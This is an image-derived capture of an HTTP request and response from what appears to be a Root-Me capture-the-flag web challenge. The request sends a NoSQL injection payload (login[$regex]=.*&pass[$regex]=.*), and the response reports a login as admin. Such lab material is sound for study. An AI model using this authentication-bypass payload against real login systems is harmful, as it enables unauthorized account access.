 Pretty Raw Hex \n ≡
1 GET /web-serveur/ch38/?login[$regex]=.*&pass[$regex]=.* HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 31 Dec 2022 16:21:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9
8 Content-Length: 330
9
10 <!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml
12 <body>
<link rel='stylesheet' property='styl
<iframe id='iframe' src='https://www
</iframe>
13 You are connected as : admin<br />
14 </body>
15 </html>